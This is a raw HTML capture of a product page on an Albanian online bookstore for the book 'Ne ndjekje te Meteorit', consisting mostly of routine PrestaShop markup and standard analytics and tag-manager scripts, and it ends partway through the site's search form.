

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bukinist.al/en/science-fiction-fantasy/1846-ne-ndjekje-te-meteorit.html
body_size: 49435
content:
<!DOCTYPE HTML><!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-us"><![endif]--><!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="en-us"><![endif]--><!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="en-us"><![endif]--><!--[if gt IE 8]><html class="no-js ie9" lang="en-us"><![endif]--><html lang="en-us"><head><meta charset="utf-8" /><title>Ne ndjekje te Meteorit - Bukinist</title><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1758303678" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1758303678" /><link rel="stylesheet" href="/themes/default-bootstrap/css/global.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/highdpi.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/responsive-tables.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/uniform.default.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/print.css?1.0.9.3" type="text/css" media="print" /><link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/socialsharing/css/socialsharing.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockbestsellers/blockbestsellers.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcart/blockcart.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcurrencies/blockcurrencies.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocklanguages/blocklanguages.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcontact/blockcontact.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockmyaccountfooter/blockmyaccount.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewproducts/blocknewproducts.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewsletter/blocknewsletter.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockspecials/blockspecials.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktags/blocktags.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/blocktopmenu.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/superfish-modified.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockviewed/blockviewed.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/homefeatured/homefeatured.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/productscategory/css/productscategory.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/paypal/views/css/paypal.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/newsletterpro_front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/app_front.min.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/display_customer_account_form.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockwishlist/blockwishlist.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/balfinbuyinoneclick/views/css/dsorder.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/seriespublications/views/css/front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product_list.css?1.0.9.3" type="text/css" media="all" /><meta property="og:type" content="product" /><meta property="og:url" content="https://bukinist.al/en/science-fiction-fantasy/1846-ne-ndjekje-te-meteorit.html" /><meta property="og:title" content="Ne ndjekje te Meteorit - Bukinist" /><meta property="og:site_name" content="Bukinist" /><meta property="og:description" content="" /><meta property="og:image" content="https://CloudFront.bukinist.al/5419-large_default/ne-ndjekje-te-meteorit.jpg" /><meta property="product:pretax_price:amount" content="800" /><meta property="product:pretax_price:currency" content="ALL" /><meta property="product:price:amount" content="800" /><meta property="product:price:currency" content="ALL" /><meta property="product:weight:value" content="280.000000" /><meta property="product:weight:units" content="g" />   
<script type="text/javascript" src="/modules/eicaptcha//views/js/eicaptcha-modules.js"></script>
<script type="text/javascript" data-keepinline="true">window.dataLayer = window.dataLayer || [];</script> 
<script type="text/javascript" data-keepinline="true">var currencyCode = "ALL";

    	var ph_page_name = "Ne ndjekje te Meteorit - Bukinist";
    	var ph_analytics_uacode = "UA-53924815-17";
    	var ph_analytics_uacode_enable = true;
    	var ph_analytics_GA4code = "G-7XXZZRFQY9";
    	var ph_analytics_GA4code_enable = true;
    	var ph_no_track_backoffice = false;
    	var ph_allowLinker = true;
    	var ph_autoLinkDomains = "";
    	var ph_fbpixel_activ = false;
    	var ph_fbpixel_code = "";
    	var ph_User_ID_Custom_Dimension_Nr = 0;
    	var ph_ecomm_prodid_custom_dimension_nr = 0;
    	var ph_ecomm_pagetype_custom_dimension_nr = 0;
    	var ph_ecomm_totalvalue_custom_dimension_nr = 0;
    	var ph_customer_id_dimension_nr = 0;
    	var FBuser = "true";
				    	var ph_tgmm_v = "2.3.33";

    	var ph_hotjar_activ = false;
    	var ph_hotjar_code = "";
    	
    	var ph_inspectlet_activ = false;
    	var ph_inspectlet_code = "";

    	var ph_pinterest_activ = false;
    	var ph_pinterest_code = "";

    	var ph_GTS_activ = false;
    	var ph_adwords_activ = false;
    	var ph_remarketing_activ = true;

    	var ph_GTS_Store_ID = "";
    	var ph_GTS_Localee = "";
    	var ph_GTS_Shopping_ID = "";
    	var ph_GTS_Shopping_Account_ID = "";
    	var ph_GTS_Shopping_Country = "";
    	var ph_GTS_Shopping_Language = "";

    	var ph_GCR_BADGE_activ = false;
    	var ph_GCR_OPTIN_activ = false;
    	var ph_GCR_ID = "";
			    	var ph_GCR_orderid = "";
	    	var ph_GCR_email = "";
	    	var ph_GCR_delivery_country = "";
	    	var ph_GCR_est_delivery_days = "";
	    	var ph_GCR_est_delivery_date = "";
		
    	var ph_crazyegg_activ = false;
    	var ph_crazyegg_code = "";


    	var ph_shop_name = "bukinist";

		var removeFromCartClick = function (e) {
				var mybtn = (this).closest('dt');
				var qtity = $(mybtn).find('.quantity').text();
				var mydataid = $(mybtn).attr('data-id') ;
				var product_id = mydataid.split('_')[3] ;
				var attribute_id = mydataid.split('_')[4] ;
				//console.log("remove from cart: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
		var removeFromCartClick_ps171 = function (e) {
				var mybtn = (this).closest('.product-line-grid');
				var qtity = $(mybtn).find('.js-cart-line-product-quantity').val();
				var product_id = $(this).attr('data-id-product');
				var attribute_id = $(this).attr('data-id-product-attribute');
				console.log("remove from cart 1.7: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
    	window.addEventListener('load', function() {
			$(document).on('click', '.ajax_cart_block_remove_link',
				removeFromCartClick
			);
			$(document).on('mousedown', 'BODY#cart .cart-items a.remove-from-cart',
				removeFromCartClick_ps171
			);
		});
    	
		if (typeof(page_name)== "undefined"){
			if (!(typeof(prestashop))== "undefined"){
				var page_name = prestashop.page.page_name;
			}
		}
		if(typeof(ph_product_price) !== 'undefined'){
			if (typeof(parseFloat(ph_product_price)) == 'number'){
				if (!isNaN(ph_product_price)){			
					// var productPrice = ph_product_price;
					var productPrice = parseFloat(ph_product_price);
				}
			}
		}
		/*if (typeof(ph_product_price) == 'number'){
			var productPrice = ph_product_price;
		}*/
		if(typeof(productPrice) == 'undefined'){
			var productPrice = 0;
			var productPriceFloat = 0;
		}else{
			if(isFloat(productPrice)){
				var productPriceFloat = productPrice;
			} else {
				var productPriceFloat = productPrice.toFixed(2);
			}
		}
		if (typeof(sharing_name) == 'undefined' ){
			if(typeof(prestashop) !== "undefined"){
				if(typeof(prestashop.page) !== "undefined"){
					if(typeof(prestashop.page.meta) !== "undefined"){
						if(typeof(prestashop.page.meta.title) !== "undefined"){
							var sharing_name = prestashop.page.meta.title;
						}
					}
				}
			} else {
				var sharing_name = ph_page_name;
			}
		}
		
		
							
										/*VIEW  PRODUCT DETAIL*/
					var filtered_keys = function(obj, filter) {
					  var key, keys = [];
					  for (key in obj) {
					    if (obj.hasOwnProperty(key) && filter.test(key)) {
					      keys.push(key);
					    }
					  }
					  return keys;
					}
			    	
					if (typeof(id_product) == "undefined"){
						if(typeof(prestashop) == "undefined" ){
																	id_product = 1846;
								
						} else{

							var findproductid = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
							id_product = findproductid[0].replace('product-id-','');
						}
					}

					var action = "detail"
					var list = "Science Fiction & Fantasy";
					var products = [{"reference":"PL0145","item_id":"PL0145","ean13":"","upc":"","id":"PL0145","id_product":1846,"name":"Ne ndjekje te Meteorit","item_name":"Ne ndjekje te Meteorit","price":800,"quantity":0,"category":"Science Fiction & Fantasy","item_category":"Science Fiction & Fantasy","list":"Category Listing"}];
					var currencyCode = "ALL";
						
						window.dataLayer.push({
								"page": "viewProduct",
								"ecommerce": {
										'detail': {
												"actionField": {
														"list": list
												},
												"products": products
										}
								}
						});
						



					
				
			
		
				/* for all pages*/
		var action = "detail"
		var list = "Science Fiction & Fantasy";
		var products = [{"reference":"PL0145","item_id":"PL0145","ean13":"","upc":"","id":"PL0145","id_product":1846,"name":"Ne ndjekje te Meteorit","item_name":"Ne ndjekje te Meteorit","price":800,"quantity":0,"category":"Science Fiction & Fantasy","item_category":"Science Fiction & Fantasy","list":"Category Listing"}];
		var currencyCode = "ALL";
			
			document.addEventListener("DOMContentLoaded", function() {			
			// window.addEventListener('load', function() {

				// $(document).on('click', '.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart', function (e) {
				$('.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart , .elementor-button-add-to-cart ').click( function (e) {

					var products = [{"reference":"PL0145","item_id":"PL0145","ean13":"","upc":"","id":"PL0145","id_product":1846,"name":"Ne ndjekje te Meteorit","item_name":"Ne ndjekje te Meteorit","price":800,"quantity":0,"category":"Science Fiction & Fantasy","item_category":"Science Fiction & Fantasy","list":"Category Listing"}];

					if(products.length>1){/* Fix For PS1.7  */
					// if(typeof(products) == "undefined" ){
					  // if(!(typeof(products[0]) == "undefined" )){
					      var products_quickview = $(this).closest('.quickview');
					      if(products_quickview.size()>0){
					          var products_quickview = $(this).closest('.quickview');
					          //if(typeof(ph_merchant_center_id) == "undefined")
					          var products_name = products_quickview.find('H1').text();
					          var products_id = products_quickview.find('INPUT[name=id_product]').attr('value') ;    /*reference*/
					          var products_id_product =  products_quickview.find('INPUT[name=id_product]').attr('value');
					          var products_reference = products_quickview.find('INPUT[name=id_product]').attr('value') ;
					          var products_price = products_quickview.find('.product-price span').attr('content') ;
					          var products_quantity = products_quickview.find('.qty input').attr('value'); ;
					          var products_ean13 = '' ;
					          var products_upc = '' ;
					          var products_category = '' ;
					          var products = [{"reference":products_reference,"ean13":products_ean13,"upc":products_upc,"id":products_id,"id_product":products_id_product,"name":products_name,"price":products_price,"quantity":products_quantity,"category":products_category,"list":"QuickView"}];
					      }
					  // }
					}

					window.dataLayer.push({
							'event': 'addToCart',
							'ecommerce': {
									'currencyCode': currencyCode,
									'add': {
											'products': products
									}
							}
					});
				});
			});
			
		
		
				if (typeof(id) == "undefined"){
					}
		if (typeof(id) != "undefined"){
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
					"order_id": id,
					"ADW_enhancedConversion_Email": "",
					"ADW_enhancedConversion_Phone": ""
			});
		}else{
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
			});
		}
		
		
				
			
			var ph_fb_prodid = [];
			var ph_fb_prodid_attribute = '';

										if(typeof(prestashop) == "undefined" ){
					ph_fb_prodid = id_product;
				} else {
					var findproductidprodpage = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
					ph_fb_id_product_prodpage = findproductidprodpage[0].replace('product-id-','');
					ph_fb_prodid.push( ph_fb_id_product_prodpage );
				}

						

			var google_tag_params = {
									ecomm_prodid: "1846",
									ecomm_pagetype: "product",
									ecomm_totalvalue: "800",
															};
												google_tag_params["category"] = "Science Fiction & Fantasy";
				
								window.dataLayer.push({
					"google_tag_params": google_tag_params
				});
							
		window.dataLayer.push({
	    	 "ph_anonymize_analytics" : false,

																		"AdwConvId": "845648705",								"AdwConvLb": "Tk8GCO-63tYYEMGmnpMD",					});
		function isFloat(n) {
			return n === +n && n !== (n|0);
		}
		function isInteger(n) {
		    return n === +n && n === (n|0);
		}
		function createCookie(name,value,days,path) {
		    if (days) {
		        var date = new Date();
		        date.setTime(date.getTime()+(days*24*60*60*1000));
		        var expires = "; expires="+date.toGMTString();
		    }
		    else var expires = "";
		    document.cookie = name+"="+value+expires+"; path="+path;
		}
		function eraseCookie(cookie_name,path) {
			createCookie(cookie_name,"",0,path);
		}
		function getCookie(name) {
		  var value = "; " + document.cookie;
		  var parts = value.split("; " + name + "=");
		  if (parts.length == 2) return parts.pop().split(";").shift();
		}</script> <script data-keepinline="true">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KBCB8H2');</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" />  <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]-->       <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=448137805944414&ev=PageView&noscript=1" /></noscript><div id="fb-root"></div>     <meta name="verify-paysera" content="b0d62ffe92bcdff7cdbdf05e770fb64e"></head><body id="product" class="product product-1846 product-ne-ndjekje-te-meteorit category-260 category-science-fiction-fantasy hide-left-column hide-right-column lang_en"><div id="page"><div class="all-stuff"><div class="nav-container"><span id="slide-btn"><i class="fa fa-bars" aria-hidden="true"></i></span><a href="https://bukinist.al/module/blockwishlist/mywishlist"><i class="fa fa-heart" aria-hidden="true"></i></a> <a href="https://bukinist.al/quick-order"><i class="fa fa-shopping-bag" aria-hidden="true"></i></a><a href="https://bukinist.al/login?back=my-account" class="back-user"></a><span class="search-slide"><i class="fa fa-search" aria-hidden="true"></i></span></div><div class="slide-menu"><span id="cross"><i class="fa fa-times" aria-hidden="true"></i></span><h5 class="title-menu">Menu</h5><ul><li><a href="https://bukinist.al/sq/14-libra">Libra</a></li><li><a href="https://bukinist.al/sq/53-tekste">Tekste</a></li><li><a href="https://bukinist.al/sq/54-per-femije">Për Fëmijë</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li><a href="https://bukinist.al/sq/357-pazari-i-librit">Oferta</a></li><li><a href="https://bukinist.al/sq/57-dhurata-aksesore">Dhurata & Aksesorë</a></li><li><a href="https://bukinist.al/sq/58-antikuar">Antikuar</a></li></ul></div></div><div class="full-page"><div class="header-container"><header id="header"><div class="nav"><div class="container"><div class="row"><nav><div class="user-info-ar"><div class="header_user_info"> <a class="login" href="https://bukinist.al/en/my-account" rel="nofollow" title="Log in to your customer account">Sign in </a></div></div><div id="currencies-block-top"><form id="setCurrency" action="/en/science-fiction-fantasy/1846-ne-ndjekje-te-meteorit.html" method="post"><div class="current"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Currency :</span> <strong>ALL</strong></div><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Dollar (USD)"> Dollar (USD) </a></li><li > <a href="javascript:setCurrency(1);" rel="nofollow" title="Euro (EUR)"> Euro (EUR) </a></li><li class="selected"> <a href="javascript:setCurrency(3);" rel="nofollow" title="Lek&euml; (ALL)"> Lek&euml; (ALL) </a></li></ul></form></div><div id="languages-block-top" class="languages-block"><div class="current"> <span>English</span></div><ul id="first-languages" class="languages-block_ul toogle_content"><li class="selected"> <span>English</span></li><li > <a href="https://bukinist.al/sq/fantashkence/1846-ne-ndjekje-te-meteorit.html" title="Shqip" rel="alternate" hreflang="sq"> <span>Shqip</span> </a></li></ul></div><span class="shop-phone"> Fitoni pikë bonus për cdo blerje </span></nav></div></div></div><div class="menu-other"><div class="container"><div class="row viza-mes"><div id="header_logo"><a href="https://bukinist.al/" title="Bukinist"><img class="logo img-responsive" src="https://CloudFront.bukinist.al/img/bukinist-logo-1546685400.jpg" alt="Bukinist" width="1800" height="504"/></a></div><div class="second-menu"><a href="https://bukinist.al/index.php?id_cms=7&controller=cms">Rreth nesh</a><a href="https://bukinist.al/index.php?id_cms=8&controller=cms">Miku i Bukinistit</a></div><div class="col-sm-4 clearfix top-cart-ar"><div class="shopping_cart"><a href="https://bukinist.al/en/quick-order" title="View my shopping cart" rel="nofollow"> <img class="cart-img" src="https://bukinist.al/themes/default-bootstrap/img/arild/cart.png"><b>Cart</b><span class="ajax_cart_quantity unvisible">0</span><span class="ajax_cart_no_product">0</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products">No products</p><div class="cart-prices"><div class="cart-prices-line first-line"><span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> To be determined </span><span class="unvisible">Shipping</span></div><div class="cart-prices-line last-line"><span class="price cart_block_total ajax_block_cart_total">0 Lekë</span><span>Total</span></div></div><p class="cart-buttons"><a id="button_order_cart" class="btn btn-default button button-small" href="https://bukinist.al/en/quick-order" title="Check out" rel="nofollow"><span>Check out<i class="icon-chevron-right right"></i></span></a></p></div></div></div></div><div class="header_user_wishlist"> <a href = "https://bukinist.al/module/blockwishlist/mywishlist"> <span class="wlist"> Lista e librave </br> që dua</span> </a></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"><span class="cross" title="Close window"></span><span class="title"><i class="icon-check"></i>Product successfully added to your shopping cart</span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"><span id="layer_cart_product_title" class="product-name"></span><span id="layer_cart_product_attributes"></span><div><strong class="dark">Quantity</strong><span id="layer_cart_product_quantity"></span></div><div><strong class="dark">Total</strong><span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><span class="title"><span class="ajax_cart_product_txt_s unvisible">There are <span class="ajax_cart_quantity">0</span> items in your cart.</span><span class="ajax_cart_product_txt ">There is 1 item in your cart.</span></span><div class="layer_cart_row"><strong class="dark">Total products </strong><span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"><strong class="dark unvisible">Total shipping&nbsp; </strong><span class="ajax_cart_shipping_cost unvisible"> To be determined </span></div><div class="layer_cart_row"><strong class="dark">Total </strong><span class="ajax_block_cart_total"> </span></div><div class="button-container"><span class="continue btn btn-default button exclusive-medium" title="Continue shopping"><span><i class="icon-chevron-left left"></i>Continue shopping</span></span><a class="btn btn-default button button-medium" href="https://bukinist.al/en/quick-order" title="Proceed to checkout" rel="nofollow"><span>Proceed to checkout<i class="icon-chevron-right right"></i></span></a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="expand-menu"><div class="btn-kategori"><span><i class="fa fa-bars" aria-hidden="true"></i> Kategorite</span></div><div id="custom-menu-ar" class="main-menu-ar"><ul><li class="first-menu"><a href="https://bukinist.al/14-libra">Libra</a><ul class="hidden-menu"><li><a href="https://bukinist.al/287-libra-te-rinj">Libra të Rinj</a></li><li><a href="https://bukinist.al/19-me-te-shiturit">Më të Shiturit</a></li><li><a href="https://bukinist.al/38-roman">Roman</a></li><li><a href="https://bukinist.al/15-sipas-subjektit">Subjekte të tjerë Librash</a></li><li><a href="https://bukinist.al/17-rekomandime">Rekomandimet Tona</a></li><li><a href="https://bukinist.al/48-motivim-dhe-zhvillim">Motivim Dhe Zhvillim</a></li><li><a href="https://bukinist.al/222-sete-dhe-koleksione">Sete Dhe Koleksione</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/jete-mode/4003-perse-francezet-nuk-shendoshen.html"><img src="/themes/default-bootstrap/img/menu-banner/Libra.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/53-tekste">Tekste</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=59&controller=category">Tekste Shkollore</a></li><li><a href="https://bukinist.al/index.php?id_category=60&controller=category">Tekste Akademike</a></li><li><a href="https://bukinist.al/index.php?id_category=61&controller=category">Tekste Profesionale</a></li><li class="banner-end"><a href="https://bukinist.al/sq/kontakt"><img src="/themes/default-bootstrap/img/menu-banner/Tekstee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/54-per-femije">Për Fëmijë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/136-0-3-vjec">0-3 Vjeç</a></li><li><a href="https://bukinist.al/82-3-6-vjece">3-6 Vjeç</a></li><li><a href="https://bukinist.al/83-7-13-vjece">7-13 Vjeç</a></li><li><a href="https://bukinist.al/84-14-18-vjece">14-18 Vjeç</a></li><li><a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije">Libra të rinj</a></li><li><a href="https://bukinist.al/sq/329-librat-me-te-shitur">Librat më të shitur</a></li><li><a href="https://bukinist.al/sq/328-klasiket-per-femije">Klasikët për fëmijë</a></li><li><a href="https://bukinist.al/sq/226-sete-per-femije">Sete dhe koleksione</a></li><li><a href="https://bukinist.al/224-rekomandime">Rekomandime</a></li><li class="banner-end"><a href="https://bukinist.al/sq/111-palimpsest"><img src="/themes/default-bootstrap/img/menu-banner/Per-Femije.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/sq/330-english-books">English Books</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/416-fiction">Fiction</a></li><li> <a href="https://bukinist.al/sq/417-non-fiction">Non-Fiction</a></li><li> <a href="https://bukinist.al/sq/418-young-adults">Young Adults</a></li><li> <a href="https://bukinist.al/sq/419-children-s-books">Children's Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/57-dhurata-aksesore"><img src="/themes/default-bootstrap/img/menu-banner/Dhurataa-dhe-aksesore1.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=57&controller=category">Dhurata & Aksesorë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=101&controller=category">Sipas Rastit</a></li><li><a href="https://bukinist.al/index.php?id_category=102&controller=category">Sete</a></li><li><a href="https://bukinist.al/index.php?id_category=103&controller=category">Aksesorë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/home/1701-gift-card-3000-leke.html"><img src="/themes/default-bootstrap/img/menu-banner/Magazineeee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=58&controller=category">Antikuar</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=119&controller=category">Sipas Vitit</a></li><li><a href="https://bukinist.al/index.php?id_category=120&controller=category">Sipas Subjektit</a></li><li><a href="https://bukinist.al/index.php?id_category=121&controller=category">Për Koleksionistë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/shit"><img src="/themes/default-bootstrap/img/menu-banner/Antikuareee1.jpg"></a></li></ul></li></ul></div></div><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//bukinist.al/en/search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" 